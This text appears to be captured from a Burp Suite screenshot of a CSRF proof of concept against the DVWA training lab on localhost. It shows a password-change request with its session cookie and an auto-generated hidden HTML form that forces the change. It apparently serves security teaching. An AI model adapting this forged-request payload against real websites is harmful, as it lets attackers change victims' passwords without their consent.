 CSRF PoC generator
Request to: http://127.0.0.1
? Options
Raw Params Headers Hex UTF-8
GET /dvwa/vulnerabilities/csrf/?password_new=hongri&password_conf=hongri&Change=Change HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/csrf/
Cookie: security=low; PHPSESSID=edc4c37jme9b27f79ot9oskc80
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/dvwa/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="hongri" />
<input type="hidden" name="password&#95;conf" value="hongri" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close
红日安全